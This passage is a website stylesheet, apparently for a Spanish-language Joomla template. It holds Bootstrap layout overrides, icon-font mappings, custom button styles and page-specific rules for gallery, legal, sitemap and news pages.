  .nav-collapse .navbar-search {

    float: none;

    padding: 9px 15px;

    margin: 9px 0;

    border-top: 1px solid #f2f2f2;

    border-bottom: 1px solid #f2f2f2;

    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);

    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);

    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);

  }

  .navbar .nav-collapse .nav.pull-right {

    float: none;

    margin-left: 0;

  }

  .nav-collapse,

  .nav-collapse.collapse {

    overflow: hidden;

    height: 0;

  }

  .navbar .btn-navbar {

    display: block;

  }

  .navbar-static .navbar-inner {

    padding-left: 10px;

    padding-right: 10px;

  }

}

@media (min-width: 980px) {

  .nav-collapse.collapse {

    height: auto !important;

    overflow: visible !important;

  }

}

.small {

  font-size: 11px;

}

iframe,

svg {

  max-width: 100%;

}

.nowrap {

  white-space: nowrap;

}

.center,

.table td.center,

.table th.center {

  text-align: center;

}

a.disabled,

a.disabled:hover {

  color: #999999;

  background-color: transparent;

  cursor: default;

  text-decoration: none;

}

.hero-unit {

  text-align: center;

}

.hero-unit .lead {

  margin-bottom: 18px;

  font-size: 20px;

  font-weight: 200;

  line-height: 27px;

}

.btn .caret {

  margin-bottom: 7px;

}

.blog-row-rule,

.blog-item-rule {

  border: 0;

}

body.modal {

  padding-top: 0;

}

.row-even,

.row-odd {

  padding: 5px;

  width: 99%;

  border-bottom: 1px solid #ddd;

}

.row-odd {

  background-color: transparent;

}

.row-even {

  background-color: #f9f9f9;

}

.blog-row-rule,

.blog-item-rule {

  border: 0;

}

.row-fluid .row-reveal {

  visibility: hidden;

}

.row-fluid:hover .row-reveal {

  visibility: visible;

}

.btn-wide {

  width: 80%;

}

.nav-list > li.offset > a {

  padding-left: 30px;

  font-size: 12px;

}

.blog-row-rule,

.blog-item-rule {

  border: 0;

}

.row-fluid .offset1 {

  margin-left: 8.382978723%;

}

.row-fluid .offset2 {

  margin-left: 16.89361702%;

}

.row-fluid .offset3 {

  margin-left: 25.404255317%;

}

.row-fluid .offset4 {

  margin-left: 33.914893614%;

}

.row-fluid .offset5 {

  margin-left: 42.425531911%;

}

.row-fluid .offset6 {

  margin-left: 50.93617020799999%;

}

.row-fluid .offset7 {

  margin-left: 59.446808505%;

}

.row-fluid .offset8 {

  margin-left: 67.95744680199999%;

}

.row-fluid .offset9 {

  margin-left: 76.468085099%;

}

.row-fluid .offset10 {

  margin-left: 84.97872339599999%;

}

.row-fluid .offset11 {

  margin-left: 91.489361693%;

}

.navbar .nav > li > a.btn {

  padding: 4px 10px;

  line-height: 18px;

}

.nav-tabs.nav-dark {

  border-bottom: 1px solid #333;

  text-shadow: 1px 1px 1px #000;

}

.nav-tabs.nav-dark > li > a {

  color: #F8F8F8;

}

.nav-tabs.nav-dark > li > a:hover {

  border-color: #333 #333 #111;

  background-color: #777777;

}

.nav-tabs.nav-dark > .active > a,

.nav-tabs.nav-dark > .active > a:hover {

  color: #ffffff;

  background-color: #555555;

  border: 1px solid #222;

  border-bottom-color: transparent;

}

.thumbnail.pull-left {

  margin: 0 10px 10px 0;

}

.thumbnail.pull-right {

  margin: 0 0 10px 10px;

}

.width-10 {

  width: 10px;

}

.width-20 {

  width: 20px;

}

.width-30 {

  width: 30px;

}

.width-40 {

  width: 40px;

}

.width-50 {

  width: 50px;

}

.width-60 {

  width: 60px;

}

.width-70 {

  width: 70px;

}

.width-80 {

  width: 80px;

}

.width-90 {

  width: 90px;

}

.width-100 {

  width: 100px;

}

.height-10 {

  height: 10px;

}

.height-20 {

  height: 20px;

}

.height-30 {

  height: 30px;

}

.height-40 {

  height: 40px;

}

.height-50 {

  height: 50px;

}

.height-60 {

  height: 60px;

}

.height-70 {

  height: 70px;

}

.height-80 {

  height: 80px;

}

.height-90 {

  height: 90px;

}

.height-100 {

  height: 100px;

}

hr.hr-condensed {

  margin: 10px 0;

}

.list-striped,

.row-striped {

  list-style: none;

  line-height: 18px;

  text-align: left;

  vertical-align: middle;

  border-top: 1px solid #ddd;

  margin-left: 0;

}

.list-striped li,

.list-striped dd,

.row-striped .row,

.row-striped .row-fluid {

  border-bottom: 1px solid #ddd;

  padding: 8px;

}

.list-striped li:nth-child(odd),

.list-striped dd:nth-child(odd),

.row-striped .row:nth-child(odd),

.row-striped .row-fluid:nth-child(odd) {

  background-color: #f9f9f9;

}

.list-striped li:hover,

.list-striped dd:hover,

.row-striped .row:hover,

.row-striped .row-fluid:hover {

  background-color: #f5f5f5;

}

.row-striped .row-fluid {

  width: 97%;

}

.row-striped .row-fluid [class*="span"] {

  min-height: 10px;

}

.row-striped .row-fluid [class*="span"] {

  margin-left: 8px;

}

.row-striped .row-fluid [class*="span"]:first-child {

  margin-left: 0;

}

.list-condensed li {

  padding: 4px 5px;

}

.row-condensed .row,

.row-condensed .row-fluid {

  padding: 4px 5px;

}

.list-bordered,

.row-bordered {

  list-style: none;

  line-height: 18px;

  text-align: left;

  vertical-align: middle;

  margin-left: 0;

  border: 1px solid #ddd;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.radio.btn-group input[type=radio] {

  display: none;

}

.radio.btn-group > label:first-of-type {

  margin-left: 0;

  -webkit-border-bottom-left-radius: 4px;

  border-bottom-left-radius: 4px;

  -webkit-border-top-left-radius: 4px;

  border-top-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  -moz-border-radius-topleft: 4px;

}

fieldset.radio.btn-group {

  padding-left: 0;

}

.iframe-bordered {

  border: 1px solid #ddd;

}

.tab-content {

  overflow: visible;

}

.tabs-left .tab-content {

  overflow: auto;

}

.nav-tabs > li > span {

  display: block;

  margin-right: 2px;

  padding-right: 12px;

  padding-left: 12px;

  padding-top: 8px;

  padding-bottom: 8px;

  line-height: 18px;

  border: 1px solid transparent;

  -webkit-border-radius: 4px 4px 0 0;

  -moz-border-radius: 4px 4px 0 0;

  border-radius: 4px 4px 0 0;

}

.btn-micro {

  padding: 1px 4px;

  font-size: 10px;

  line-height: 8px;

}

.tip-wrap {

  max-width: 200px;

  padding: 3px 8px;

  color: #fff;

  text-align: center;

  text-decoration: none;

  background-color: #000;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  z-index: 100;

}

.page-header {

  margin: 2px 0px 10px 0px;

  padding-bottom: 5px;

}

.input-prepend .chzn-container-single .chzn-single {

  border-color: #ccc;

  height: 26px;

  -webkit-border-radius: 0 3px 3px 0;

  -moz-border-radius: 0 3px 3px 0;

  border-radius: 0 3px 3px 0;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  box-shadow: none;

}

.input-prepend .chzn-container-active .chzn-single-with-drop {

  -webkit-border-radius: 0 3px 0 0;

  -moz-border-radius: 0 3px 0 0;

  border-radius: 0 3px 0 0;

}

.input-prepend .chzn-container-single .chzn-drop {

  border-color: #ccc;

}

.input-prepend > .add-on,

.input-append > .add-on {

  vertical-align: top;

}

.element-invisible {

  position: absolute;

  padding: 0;

  margin: 0;

  border: 0;

  height: 1px;

  width: 1px;

  overflow: hidden;

}

.form-vertical .control-label {

  float: none;

  width: auto;

  padding-right: 0;

  padding-top: 0;

  text-align: left;

}

.form-vertical .controls {

  margin-left: 0;

}

.width-auto {

  width: auto;

}

.btn-group .chzn-results {

  white-space: normal;

}

.accordion-body.in:hover {

  overflow: visible;

}

.invalid {

  color: #9d261d;

  font-weight: bold;

}

input.invalid {

  border: 1px solid #9d261d;

}

.tip-text {

  text-align: left;

}

@font-face {
  font-family: 'IcoMoon';
  src: url('../../../media/jui/fonts/IcoMoon.eot');
  src: url('../../../media/jui/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../../../media/jui/fonts/IcoMoon.svg#IcoMoon') format('svg'), url('../../../media/jui/fonts/IcoMoon.woff') format('woff'), url('../../../media/jui/fonts/IcoMoon.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}

[class^="icon-"],

[class*=" icon-"] {

  display: inline-block;

  width: 14px;

  height: 14px;

  *margin-right: .3em;

  line-height: 14px;

}

[class^="icon-"]:before,

[class*=" icon-"]:before {

  font-family: 'IcoMoon';

  font-style: normal;

  speak: none;

}

.icon-home:before {

  content: "\21";

}

.icon-user:before {

  content: "\22";

}

.icon-checkedout:before,

.icon-lock:before,

.icon-locked:before {

  content: "\23";

}

.icon-comment:before,

.icon-comments:before {

  content: "\24";

}

.icon-comments-2:before {

  content: "\25";

}

.icon-share-alt:before,

.icon-out:before {

  content: "\26";

}

.icon-share:before,

.icon-redo:before {

  content: "\27";

}

.icon-undo:before {

  content: "\28";

}

.icon-file-add:before {

  content: "\29";

}

.icon-new:before,

.icon-plus:before {

  content: "\2a";

}

.icon-apply:before,

.icon-edit:before,

.icon-pencil:before {

  content: "\2b";

}

.icon-pencil-2:before {

  content: "\2c";

}

.icon-folder-open:before,

.icon-folder:before {

  content: "\2d";

}

.icon-folder-close:before,

.icon-folder-2:before {

  content: "\2e";

}

.icon-picture:before {

  content: "\2f";

}

.icon-pictures:before {

  content: "\30";

}

.icon-list:before,

.icon-list-view:before {

  content: "\31";

}

.icon-power-cord:before {

  content: "\32";

}

.icon-cube:before {

  content: "\33";

}

.icon-puzzle:before {

  content: "\34";

}

.icon-flag:before {

  content: "\35";

}

.icon-tools:before {

  content: "\36";

}

.icon-cogs:before {

  content: "\37";

}

.icon-options:before,

.icon-cog:before {

  content: "\38";

}

.icon-equalizer:before {

  content: "\39";

}

.icon-wrench:before {

  content: "\3a";

}

.icon-brush:before {

  content: "\3b";

}

.icon-eye-open:before,

.icon-eye:before {

  content: "\3c";

}

.icon-checkbox-unchecked:before {

  content: "\3d";

}

.icon-checkin:before,

.icon-checkbox:before {

  content: "\3e";

}

.icon-checkbox-partial:before {

  content: "\3f";

}

.icon-asterisk:before,

.icon-star-empty:before {

  content: "\40";

}

.icon-star-2:before {

  content: "\41";

}

.icon-featured:before,

.icon-star:before {

  content: "\42";

}

.icon-calendar:before {

  content: "\43";

}

.icon-calendar-2:before {

  content: "\44";

}

.icon-question-sign:before,

.icon-help:before {

  content: "\45";

}

.icon-support:before {

  content: "\46";

}

.icon-pending:before,

.icon-warning:before {

  content: "\48";

}

.icon-publish:before,

.icon-save:before,

.icon-ok:before,

.icon-checkmark:before {

  content: "\47";

}

.icon-unpublish:before,

.icon-cancel:before {

  content: "\4a";

}

.icon-eye-close:before,

.icon-minus:before {

  content: "\4b";

}

.icon-purge:before,

.icon-trash:before {

  content: "\4c";

}

.icon-envelope:before,

.icon-mail:before {

  content: "\4d";

}

.icon-mail-2:before {

  content: "\4e";

}

.icon-unarchive:before,

.icon-drawer:before {

  content: "\4f";

}

.icon-archive:before,

.icon-drawer-2:before {

  content: "\50";

}

.icon-box-add:before {

  content: "\51";

}

.icon-box-remove:before {

  content: "\52";

}

.icon-search:before {

  content: "\53";

}

.icon-filter:before {

  content: "\54";

}

.icon-camera:before {

  content: "\55";

}

.icon-play:before {

  content: "\56";

}

.icon-music:before {

  content: "\57";

}

.icon-grid-view:before {

  content: "\58";

}

.icon-grid-view-2:before {

  content: "\59";

}

.icon-menu:before {

  content: "\5a";

}

.icon-thumbs-up:before {

  content: "\5b";

}

.icon-thumbs-down:before {

  content: "\5c";

}

.icon-delete:before,

.icon-remove:before,

.icon-cancel-2:before {

  content: "\49";

}

.icon-save-new:before,

.icon-plus-2:before {

  content: "\5d";

}

.icon-ban-circle:before,

.icon-minus-sign:before,

.icon-minus-2:before {

  content: "\5e";

}

.icon-key:before {

  content: "\5f";

}

.icon-quote:before {

  content: "\60";

}

.icon-quote-2:before {

  content: "\61";

}

.icon-database:before {

  content: "\62";

}

.icon-location:before {

  content: "\63";

}

.icon-zoom-in:before {

  content: "\64";

}

.icon-zoom-out:before {

  content: "\65";

}

.icon-expand:before {

  content: "\66";

}

.icon-contract:before {

  content: "\67";

}

.icon-expand-2:before {

  content: "\68";

}

.icon-contract-2:before {

  content: "\69";

}

.icon-health:before {

  content: "\6a";

}

.icon-wand:before {

  content: "\6b";

}

.icon-unblock:before,

.icon-refresh:before {

  content: "\6c";

}

.icon-vcard:before {

  content: "\6d";

}

.icon-clock:before {

  content: "\6e";

}

.icon-compass:before {

  content: "\6f";

}

.icon-address:before {

  content: "\70";

}

.icon-feed:before {

  content: "\71";

}

.icon-flag-2:before {

  content: "\72";

}

.icon-pin:before {

  content: "\73";

}

.icon-lamp:before {

  content: "\74";

}

.icon-chart:before {

  content: "\75";

}

.icon-bars:before {

  content: "\76";

}

.icon-pie:before {

  content: "\77";

}

.icon-dashboard:before {

  content: "\78";

}

.icon-lightning:before {

  content: "\79";

}

.icon-move:before {

  content: "\7a";

}

.icon-next:before {

  content: "\7b";

}

.icon-previous:before {

  content: "\7c";

}

.icon-first:before {

  content: "\7d";

}

.icon-last:before {

  content: "\e000";

}

.icon-loop:before {

  content: "\e001";

}

.icon-shuffle:before {

  content: "\e002";

}

.icon-arrow-first:before {

  content: "\e003";

}

.icon-arrow-last:before {

  content: "\e004";

}

.icon-chevron-up:before,

.icon-uparrow:before,

.icon-arrow-up:before {

  content: "\e005";

}

.icon-chevron-right:before,

.icon-arrow-right:before {

  content: "\e006";

}

.icon-chevron-down:before,

.icon-downarrow:before,

.icon-arrow-down:before {

  content: "\e007";

}

.icon-chevron-left:before,

.icon-arrow-left:before {

  content: "\e008";

}

.icon-arrow-up-2:before {

  content: "\e009";

}

.icon-arrow-right-2:before {

  content: "\e00a";

}

.icon-download:before,

.icon-arrow-down-2:before {

  content: "\e00b";

}

.icon-arrow-left-2:before {

  content: "\e00c";

}

.icon-play-2:before {

  content: "\e00d";

}

.icon-menu-2:before {

  content: "\e00e";

}

.icon-arrow-up-3:before {

  content: "\e00f";

}

.icon-arrow-right-3:before {

  content: "\e010";

}

.icon-arrow-down-3:before {

  content: "\e011";

}

.icon-arrow-left-3:before {

  content: "\e012";

}

.icon-print:before,

.icon-printer:before {

  content: "\e013";

}

.icon-color-palette:before {

  content: "\e014";

}

.icon-camera-2:before {

  content: "\e015";

}

.icon-file:before {

  content: "\e016";

}

.icon-file-remove:before {

  content: "\e017";

}

.icon-save-copy:before,

.icon-copy:before {

  content: "\e018";

}

.icon-cart:before {

  content: "\e019";

}

.icon-basket:before {

  content: "\e01a";

}

.icon-broadcast:before {

  content: "\e01b";

}

.icon-screen:before {

  content: "\e01c";

}

.icon-tablet:before {

  content: "\e01d";

}

.icon-mobile:before {

  content: "\e01e";

}

.icon-users:before {

  content: "\e01f";

}

.icon-briefcase:before {

  content: "\e020";

}

.icon-download:before {

  content: "\e021";

}

.icon-upload:before {

  content: "\e022";

}

.icon-bookmark:before {

  content: "\e023";

}

.icon-out-2:before {
  content: "\e024";
}

body.site {
  border-top: 3px solid #0088cc;
  padding: 20px;
  /** ETL **/
  background-color: #eaeced !important; //#f4f6f7;
  /** / ETL **/
}

body.site.fluid {

  background-color: #ffffff;

}

.thumbnail {

  margin-bottom: 9px;

}

.accordion-group {

  background: #fff;

}

.select[multiple],

select[size] {

  height: 28px;

}

.site-title {

  font-size: 40px;

  line-height: 48px;

  font-weight: bold;

}

.brand {

  color: #004466;

  -webkit-transition: color .5s linear;

  -moz-transition: color .5s linear;

  -o-transition: color .5s linear;

  transition: color .5s linear;

}

.brand:hover {

  color: #08c;

  text-decoration: none;

}

.header {

  margin-bottom: 10px;

}

.header .finder {

  margin-top: 14px;

}

.header .finder .btn {

  margin-top: 0px;

}

.navigation {

  padding: 5px 0;

  border-top: 1px solid rgba(0,0,0,0.075);

  border-bottom: 1px solid rgba(0,0,0,0.075);

  margin-bottom: 10px;

}

.navigation .nav-pills {

  margin-bottom: 0;

  border-radius: 5px;

}

.nav-pills {

  background-color: #ff9b17;



}

.hero-unit {

  background-color: #08C;

}

.hero-unit > * {

  color: white;

  text-shadow: 1px 1px 1px rgba(0,0,0,0.5);

}

.container {

  max-width: 960px;

}

.body .container {
  background-color: #eaeced;
 padding: 20px;
  /** ETL **/
  /* -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
   border: 1px solid rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 0px 6px rgba(0,0,0,0.05);
  -webkit-box-shadow: 0px 0px 6px rgba(0,0,0,0.05);
  box-shadow: 0px 0px 6px rgba(0,0,0,0.05);*/
  /** / ETL */
}

.well .page-header {

  margin: 0px 0px 5px 0px;

}

h1,

h2,

h3,

h4,

h5,

h6 {

  margin: 12px 0;

}

h1 {

  font-size: 26px;

  line-height: 28px;

}

h2 {

  font-size: 22px;

  line-height: 24px;

}

h3 {

  font-size: 18px;

  line-height: 20px;

}

h4 {

  font-size: 14px;

  line-height: 16px;

}

h5 {

  font-size: 13px;

  line-height: 15px;

}

h6 {

  font-size: 12px;

  line-height: 14px;

}

.module-header {

  padding-bottom: 17px;

  margin: 20px 0 18px 0;

  border-bottom: 1px solid #eeeeee;

}

.item-title {

  margin-bottom: 9px;

}

.item-content {

  margin: 18px 0;

}

.item-subtitle {

  margin-bottom: 9px;

}

.pull-right.item-image {

  margin: 0 0 18px 20px;

}

.pull-left.item-image {

  margin: 0 20px 18px 0;

}

.header .nav > li:last-child > .dropdown-menu,

.item-actions .dropdown-menu,

.item-comment .dropdown-menu {

  left: initial;

  right: 0;

}

.article-index {

  margin: 0 0 10px 10px;

}

.list-item-title {

  margin-bottom: 9px;

}

.list-item-content {

  margin: 18px 0;

}

.list-item-subtitle {

  margin-bottom: 9px;

}

.items-more,

.content-links {

  padding: 15px 0;

}

.breadcrumb {

  margin: 10px 0;

}

.img_caption .left {

  float: left;

  margin-right: 1em;

}

.img_caption .right {

  float: right;

  margin-left: 1em;

}

.img_caption .left p {

  clear: left;

  text-align: center;

}

.img_caption .right p {

  clear: right;

  text-align: center;

}

.img_caption {

  text-align: center !important;

}

.img_caption.none {

  margin-left: auto;

  margin-right: auto;

}

#aside .nav .nav-child {

  border-left: 2px solid #ddd;

  padding-left: 5px;

}

.navigation .nav-child {

  position: absolute;

  top: 95%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0,0,0,0.2);

  *border-right-width: 2px;

  *border-bottom-width: 2px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding;

  background-clip: padding-box;

}

.navigation .nav-child.pull-right {

  right: 0;

  left: auto;

}

.navigation .nav-child .divider {
  *width: 100%;
  height: 1px;
  margin: 8px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.navigation .nav-child a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 18px;
  color: #333;
  white-space: nowrap;
  /** ETL **/
  font-size: 17px; //13px;
  /** / ETL **/
}

.navigation .nav > li {

  position: relative;

}

.navigation .nav > li:hover > .nav-child,

.navigation .nav > li > a:focus + .nav-child {

  display: block;

}

.navigation .nav-child:before {

  position: absolute;

  top: -7px;

  left: 9px;

  display: inline-block;

  border-right: 7px solid transparent;

  border-bottom: 7px solid #ccc;

  border-left: 7px solid transparent;

  border-bottom-color: rgba(0,0,0,0.2);

  content: '';

}

.navigation .nav-child:after {

  position: absolute;

  top: -6px;

  left: 10px;

  display: inline-block;

  border-right: 6px solid transparent;

  border-bottom: 6px solid #ffffff;

  border-left: 6px solid transparent;

  content: '';

}

.navigation .nav-child li > a:hover,

.navigation .nav-child li > a:focus,

.navigation .nav-child:hover > a {

  text-decoration: none;

  color: #fff;

  background-color: #ff9b17;

  background-color: #ff9b17;

  

}

@media (max-width: 480px) {

  .item-info > span {

    display: block;

  }

  .blog-item .pull-right.item-image {

    margin: 0 0 18px 0;

  }

  .blog-item .pull-left.item-image {

    margin: 0 0 18px 0;

    float: none;

  }

}

@media (max-width: 768px) {

  body {

    padding-top: 0;

  }

  .header {

    background: transparent;

  }

  .header .brand {

    float: none;

    display: block;

    text-align: center;

  }

  .header .nav.pull-right,

  .header-search {

    float: none;

    display: block;

  }

  .header-search form {

    margin: 0;

  }

  .header-search .search-query {

    width: 90%;

  }

  .header .nav-pills > li > a {

    border: 1px solid #ddd;

    border-bottom: 0;

    margin: 0;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    border-radius: 0;

    margin-right: 0;

  }

  .header .nav-pills > li:first-child > a {

    -webkit-border-radius: 4px 4px 0 0;

    -moz-border-radius: 4px 4px 0 0;

    border-radius: 4px 4px 0 0;

  }

  .header .nav-pills > li:last-child > a {

    -webkit-border-radius: 0 0 4px 4px;

    -moz-border-radius: 0 0 4px 4px;

    border-radius: 0 0 4px 4px;

    border-bottom: 1px solid #ddd;

  }

  .modal.fade {

    top: -100%;

  }

  .nav-tabs {

    border-bottom: 0;

  }

  .nav-tabs > li {

    float: none;

  }

  .nav-tabs > li > a {

    border: 1px solid #ddd;

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    border-radius: 0;

    margin-right: 0;

  }

  .nav-tabs > li:first-child > a {

    -webkit-border-radius: 4px 4px 0 0;

    -moz-border-radius: 4px 4px 0 0;

    border-radius: 4px 4px 0 0;

  }

  .nav-tabs > li:last-child > a,

  .nav-tabs > .active:last-child > a {

    -webkit-border-radius: 0 0 4px 4px;

    -moz-border-radius: 0 0 4px 4px;

    border-radius: 0 0 4px 4px;

    border-bottom: 1px solid #ddd;

  }

  .nav-tabs > li > a:hover {

    border-color: #ddd;

    z-index: 2;

  }

  .nav-tabs.nav-dark > li > a {

    border: 1px solid #333;

  }

  .nav-tabs > li:last-child > a,

  .nav-tabs > .active:last-child > a {

    border-bottom: 1px solid #333;

  }

  .nav-tabs.nav-dark > li > a:hover {

    border-color: #333;

  }

  .nav-pills > li {

    float: none;

  }

  .nav-pills > li > a {

    margin-right: 0;

  }

  .nav-pills > li > a {

    margin-bottom: 3px;

  }

  .nav-pills  > li:last-child > a {

    margin-bottom: 1px;

  }

  .form-search > .pull-left,

  .form-search > .pull-right {

    float: none;

    display: block;

    margin-bottom: 9px;

  }

}

@media (max-width: 980px) {

  .navbar-fixed-top {

    margin-bottom: 0 !important;

  }

  .item-comment .item-image {

    display: none;

  }

  .well {

    padding: 10px;

  }

}

@media (min-width: 768px) and (max-width: 979px) {

  #login-form .input-small {

    width: 62px;

  }

}

dl.tabs {

  float: left;

  margin-bottom: -1px;

}

dl.tabs dt.tabs {

  float: left;

  margin-left: 3px;

  padding: 4px 10px;

  background-color: #F0F0F0;

  border-top: 1px solid #CCC;

  border-left: 1px solid #CCC;

  border-right: 1px solid #CCC;

}

dl.tabs dt:hover {

  background-color: #F9F9F9;

}

dl.tabs dt.open {

  background-color: #FFF;

  border-bottom: 1px solid #FFF;

}

dl.tabs dt.tabs h3 {

  margin: 0;

  font-size: 1.1em;

  font-weight: normal;

}

dl.tabs dt.tabs h3 a {

  color: #0088CC;

}

dl.tabs dt.tabs h3 a:hover {

  color: #005580;

  text-decoration: none;

}

dl.tabs dt.open h3 a {

  color: #000;

  text-decoration: none;

}

div.current dd.tabs {

  margin: 0;

  padding: 10px;

  clear: both;

  border: 1px solid #CCC;

  background-color: #FFF;

}









.columnas {

  column-count: 2;

  -webkit-column-count: 2;

  -moz-column-count: 2;

  -o-column-count: 2;

  column-rule: 2px dotted #ff9b17;

  -webkit-column-rule: 2px dotted #ff9b17;

  -moz-column-rule: 2px dotted #ff9b17;

  -o-column-rule: 2px dotted #ff9b17;

}







/* --------------- BOTONES --------------- */



.botoncito, .botoncito:visited { /* botones genéricos */

background: #222 url(http://sites.google.com/site/zavaletaster/Home/overlay.png) repeat-x;

display: inline-block;

padding: 5px 10px 6px;

color: #FFF;

text-decoration: none;

-moz-border-radius: 6px;

-webkit-border-radius: 6px;

-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.6);

-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.6);

text-shadow: 0 -1px 1px rgba(0,0,0,0.25);

border-top: 0px;

border-left: 0px;

border-right: 0px;

border-bottom: 1px solid rgba(0,0,0,0.25);

position: relative;

cursor:pointer;

}



botoncito::-moz-focus-inner,

input[type="reset"]::-moz-focus-inner,

input[type="botoncito"]::-moz-focus-inner,

input[type="submit"]::-moz-focus-inner,

input[type="file"] > input[type="botoncito"]::-moz-focus-inner {

border: none;

}



.botoncito:hover { /* el efecto hover */

background-color: #111

color: #FFF;

}

.botoncito a {

  color: #ffffff;}



.botoncito:active{ /* el efecto click */

top: 1px;

}



/* botones pequeños */

.small.botoncito, .small.botoncito:visited {

font-size: 11px ;

}



/* botones medianos */

.botoncito, .botoncito:visited,.medium.botoncito, .medium.botoncito:visited {

font-size: 13px;

font-weight: bold;

line-height: 1;

text-shadow: 0 -1px 1px rgba(0,0,0,0.25);

}



/* botones grandes */

.large.botoncito, .large.botoncito:visited {

font-size:18px;

padding: 8px 14px 9px;

}



/* botones extra grandes */

.super.botoncito, .super.botoncito:visited {

font-size: 34px;

padding: 8px 14px 9px;

}



.pink.botoncito { background-color: #E22092; }

.pink.botoncito:hover{ background-color: #C81E82; }



.green.botoncito, .green.botoncito:visited { background-color: #91BD09; }

.green.botoncito:hover{ background-color: #749A02; }



.red.botoncito, .red.botoncito:visited { background-color: #E62727; }

.red.botoncito:hover{ background-color: #CF2525; }



.orange.botoncito, .orange.botoncito:visited { background-color: #FF9B17; }

.orange.botoncito:hover{ background-color: #D45500; }



.blue.botoncito, .blue.botoncito:visited { background-color: #2981E4; }

.blue.botoncito:hover{ background-color: #2575CF; }



.yellow.botoncito, .yellow.botoncito:visited { background-color: #FFB515; }

.yellow.botoncito:hover{ background-color: #FC9200; }

/** ETL **/

#content div.avatar-copyright {
  display: none;
}

#content div.galleria-container[style] {
  background: transparent !important;
}

.galleria-august .galleria-play, .galleria-august-playing, .galleria-august-fullscreen {
  opacity: 0.8;
}

/* Galeria inicio */
.itemid-101 .galleria-classic{
  width: 100% !important;
}
.itemid-101 .galleria-classic .galleria-container{
  width: 100% !important;
}
.itemid-101 .galleria-classic .galleria-stage{
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100% !important;
}
.itemid-101 .galleria-classic .galleria-images{
  width: 100% !important;
}
.itemid-101 .galleria-classic .galleria-image{
  width: 100% !important;
} 
.itemid-101 .galleria-classic .galleria-container img {
 width: 100% !important;
 left: 0 !important;
}
/* / Galeria inicio */

/* Cookies, Aviso Legal, Protección Datos */
body.itemid-133 .article-info,
body.itemid-148 .article-info,
body.itemid-149 .article-info{
  display: none;
}
body.itemid-133 .page-header h2,
body.itemid-148 .page-header h2,
body.itemid-149 .page-header h2{
  line-height: 39pt;
  margin-bottom: 5px;
  margin-top: 20px;
}
body.itemid-133 .page-header a,
body.itemid-148 .page-header a,
body.itemid-149 .page-header a{
  font-size: 39pt; 
  color: #ff9b17;
  font-weight: normal;
}
body.itemid-133 .page-header a:hover,
body.itemid-148 .page-header a:hover,
body.itemid-149 .page-header a:hover{
  text-decoration: none;
}
body.itemid-133 h3,
body.itemid-148 h3,
body.itemid-149 h3{
  font-size: 25pt;
    font-weight: normal;
    padding-bottom: 5px;
}
body.itemid-133 h4,
body.itemid-148 h4,
body.itemid-149 h4{
  color: #ff9b17;
  font-size: 14pt;
  font-weight: normal;
  padding-bottom: 0;
  padding-top: 20px;
}
/* / Cookies, Aviso Legal, Protección Datos */

/* Cookies */
#cookie-alert{
  background-color: #353535;
}
#cookie-alert .res-eu-cookie-body,
#cookie-alert .res-eu-cookie-buttons{
  display: inline;
}
/* / Cookies */

/* Gracias */
body.itemid-134 .article-info{
  display: none;
}
body.itemid-134 .page-header h2{
  margin-bottom: 5px;
  margin-top: 20px;
}
body.itemid-134 .page-header a{
  font-size: 39pt; 
  color: #ff9b17;
  font-weight: normal;
}
body.itemid-134 .page-header a:hover{
  text-decoration: none;
}
body.itemid-134 h3{
  font-size: 25pt;
    font-weight: normal;
    padding-bottom: 5px;
}
body.itemid-134 ul.pager.pagenav{
  display: none;
}
/* / Gracias */

/* Sitemap */
body.itemid-136 #osmap h1{
  font-size: 39pt; 
  color: #ff9b17;
  font-weight: normal;
}
body.itemid-136 #osmap ul.level_0{
  margin-top: 20px;
  border: 3px dotted #ff9b17;
  border-radius: 10px;
  padding: 10px 10px 6px 50px;
  margin-left: 22%;
  width: 50%;
}
body.itemid-136 #osmap ul li{
  line-height: 25px;
}
body.itemid-136 #osmap ul a{
  color: #333;
}
body.itemid-136 #osmap ul a:hover{
  color: #ff9b17;
}
@media(max-width: 960px){
  body.itemid-136 #osmap ul.level_0{
    margin-left: 0;
    width: auto;
  }
}
/* / Sitemap */

/* Noticias */
.blog .items-row .pull-left.item-image,
.blog .items-row .pull-left.item-image img{
  width: 100%;
}
.blog .page-header h1{
  margin-bottom: 0;
}
.blog .page-header h1 a{
  font-size: 28px;
  font-weight: normal;
  font-family: "Oswald-Light";
}
.blog-noticias .article-info dt.article-info-term,
.blog-noticias .article-info dd.hits{
  display: none;
}
.blog-noticias .item-image{
  width: 66%;
}
.blog-noticias .item-image img{
  width: 100%;
}
.blog-noticias .page-header h2{
  margin-bottom: 0;
}
.blog-noticias .page-header h2 a{
  font-size: 28px; 
  color: #ff9b17;
  font-weight: normal;
